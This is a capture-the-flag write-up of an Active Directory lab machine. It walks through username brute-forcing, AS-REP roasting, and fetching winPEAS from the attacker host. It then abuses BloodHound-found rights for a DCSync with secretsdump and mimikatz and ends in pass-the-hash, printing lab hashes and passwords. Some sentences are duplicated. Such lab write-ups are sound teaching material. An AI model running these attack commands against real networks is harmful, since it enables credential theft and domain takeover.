1,Recon
Port scan
53/tcp domain Simple DNS Plus
80/tcp http Microsoft IIS httpd 10.0
88/tcp kerberos-sec
135/tcp RPC
389/tcp ladp Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp SMB
5985/tcp http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Enumerate the pages and services:
80/tcp http:
I did not find anything useful such as the login page or the web-console.
But there is something funny:So many bank account managers but only one security manager.In this team, only one security manager, that means we can try to brute the credit.

445/tcp SMB
smbmap -H 10.10.10.175
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.175...
[+] IP: 10.10.10.175:445 Name: 10.10.10.175
Disk Permissions Comment
---- ----------- -------
[!] Access Denied
smbclient -N -L //10.10.10.175
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
This would need the right credit.
389/tcp LDAP
ldapsearch -x -H ldap://10.10.10.175 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
ldapsearch -x -H ldap://10.10.10.175 -b 'DC=EGOTISTICAL-BANK,DC=LOCAL'
# extended LDIF
#
# LDAPv3
# base <DC=EGOTISTICAL-BANK,DC=LOCAL> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# EGOTISTICAL-BANK.LOCAL
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
whenCreated: 20200123054425.0Z
whenChanged: 20240918152846.0Z
subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A==
uSNChanged: 98336
name: EGOTISTICAL-BANK
objectGUID:: 7AZOUMEioUOTwM9IB/gzYw==
replUpToDateVector:: AgAAAAAAAAAGAAAAAAAAAEbG/1RIhXVKvwnC1AVq4o8WgAEAAAAAAK2C+
xwDAAAAq4zveNFJhUSywu2cZf6vrQzgAAAAAAAAKDj+FgMAAADc0VSB8WEuQrRECkAJ5oR1FXABAA
AAAADUbg8XAwAAAP1ahZJG3l5BqlZuakAj9gwL0AAAAAAAANDwChUDAAAAm/DFn2wdfEWLFfovGj4
TThRgAQAAAAAAENUAFwMAAABAvuCzxiXsRLK5n/hcRLLsCbAAAAAAAADUBFIUAwAAAA==
*******
There are many information about the dns and domain service.But I did not use that in the end.
53/tcp domain In this place, I would want to try some possible domain name, but didn't work.
dig axfr @10.10.10.175 sauna.htb
; <<>> DiG 9.20.1-1-Debian <<>> axfr @10.10.10.175 sauna.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
dig axfr @10.10.10.175 egotistical-bank.htb
; <<>> DiG 9.20.1-1-Debian <<>> axfr @10.10.10.175 egotistical-bank.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
Kerberos - UDP (and TCP) 88
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.175
We can use kerbrute, but don't have arm64 version, so I would use crackmapexec to replace it.
crackmapexec smb 10.10.10.175 -u /usr/share/wordlists/Seclists/Usernames/xato-net-10-million-usernames.txt -p '' --kerberos -d EGOTISTICAL-BANK.LOCAL
2020/02/15 14:41:59 > [+] VALID USERNAME: administrator@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:42:46 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:42:54 > [+] VALID USERNAME: Administrator@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:43:21 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2020/02/15 14:47:43 > [+] VALID USERNAME: Fsmith@EGOTISTICAL-BANK.LOCAL
2020/02/15 16:01:56 > [+] VALID USERNAME: sauna@EGOTISTICAL-BANK.LOCAL
2020/02/16 03:13:54 > [+] VALID USERNAME: FSmith@EGOTISTICAL-BANK.LOCAL
2020/02/16 03:13:54 > [+] VALID USERNAME: FSMITH@EGOTISTICAL-BANK.LOCAL
In this place, fsmith would be very interesting for us.
 I guess this username is for him.
I guess this username is for him.
m0chan has a great post on attacking Kerberos that includes AS-REP Roasting. Typically, when you try to request authentication through Kerberos, first the requesting party has to authenticate itself to the DC. But there is an option, DONT_REQ_PREAUTH where the DC will just send the hash to an unauthenticated user. AS-REP Roasting is looking to see if any known users happen to have this option set.
https://m0chan.github.io/2019/07/31/How-To-Attack-Kerberos-101.html#as-rep-roasting
I’ll use the list of users I collected from Kerbrute, and run GetNPUsers.py to look for vulnerable users. Three come back as not vulnerable, but one gives a hash:
/opt/utilities/impacket/examples/GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile user.txt -format hashcat -outputfile hashes.aspreroast -dc-ip 10.10.10.175
GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile users.txt -format hashcat -outputfile hashes.aspreroast -dc-ip 10.10.10.175
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sauna doesn't have UF_DONT_REQUIRE_PREAUTH set
cat hashes.aspreroast
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a89b6e78741dfb23312bc04c1892e558$a9aff5e5a5080949e6e4f4bbd690230277b586e7717b3328a80b636872f77b9deb765e5e6fab3c51b4414452bc4d4ad4a1705b2c5c42ea584bfe170fa8f54a89a095c3829e489609d74fd10a124dbf8445a1de2ed213f4682a679ab654d0344ff869b959c79677790e99268944acd41c628e70491487ffb6bcef332b74706ccecf70f64af110897b852d3a8e7b3e55c740c879669481115685915ec251e0316b682a5ca1c77b5294efae72d3642117d84429269f5eaea23c3b01b6beaf59c63ffaf5994e180e467de8675928929b754db7fc8c7e773da473649af149def29e5ffb5f94b5cb7912b68ccbee741b6e205ce8388d973b9b59cf7c8606de4bb149c0
Then we can use hashcat to crack it and get the credit.
we get the password Thestrokes23, and we can use evil-winrm to exploit it.
2, shell as fsmith
If we want to continue enumerate, we can choose to use the winPeas
upload it:
powershell wget http://10.10.14.65/winPEASx64.exe -outfile winPEASx64.exe
There is something useful for us
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
We would check it by reading the registry with PowerShell:
 That means it was right for this user
That means it was right for this user svc_loanmanager
But there is no this user in the net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
But I think svc_loanmgr would be the target.
I ran winPEAS.exe again, but nothing new jumped out at me. Since there’s AD stuff going on, I went to Bloodhound.
Then we need to upload the SharpHound.exe and download the Generated Files
Analysis data:
I’ll import the .zip file into BloodHound by clicking the Upload Data button on the top right. Tt reports success, leaving me at a blank page. There are canned queries that might be useful, but I like to start with the user(s) I already have access to. I’ll search for SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL in the bar at the top left, and it comes up on the graph. On the left, I’ll want to look for Outbound Object Control - These are items that this user has rights over. In this case, there is one:

Clicking the “1” add that item to the graph:
 This account has access to GetChanges and GetChangesAll on the domain. Googling that will quickly point to a low of articles on the DCSync attack, or I can right click on the label (you have to get in just the right spot) and get the menu for it:
This account has access to GetChanges and GetChangesAll on the domain. Googling that will quickly point to a low of articles on the DCSync attack, or I can right click on the label (you have to get in just the right spot) and get the menu for it:
 Clicking help, there’s a Abuse Info tab that includes instructions for how to abuse this privilege:
Clicking help, there’s a Abuse Info tab that includes instructions for how to abuse this privilege:

My preferred way to do a DCSync attack is using secretsdump.py, which allows me to run DCSync attack from my Kali box, provided I can talk to the DC on TCP 445 and 135 and a high RPC port. This avoids fighting with AV, though it does create network traffic.
I need to give it just a target string in the format [username]:[password]@[ip]:
python3 /opt/utilities/impacket/examples/secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
I can also use Mimikatz like BloodHound suggested. I’ll download the latest release from the release page, and upload the 64-bit binary to Sauna:
Mimikatz can be super finicky. Ideally I can run it and drop to a Mimikatz shell, but for some reason on Sauna it just started spitting the prompt at my repeatedly and I had to kill my session. It’s always safer to just run mimikatz.exe with the commands you want to run following it from the command line.
*Evil-WinRM* PS C:\programdata> .\mimikatz 'lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator' exit
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : caab2b641b39e342e0bdfcd150b1683e
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
...[snip]...
This spits out a ton of information. The hash I need (that matches the secretsdump output) is the Hash NTLM in the middle above. I could also use /all instead of /user:administrator to dump the entire user cache, but administrator is all I need here.
Then we can use evil-winrm to catch the SYSTEM shell
evil-winrm -i 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e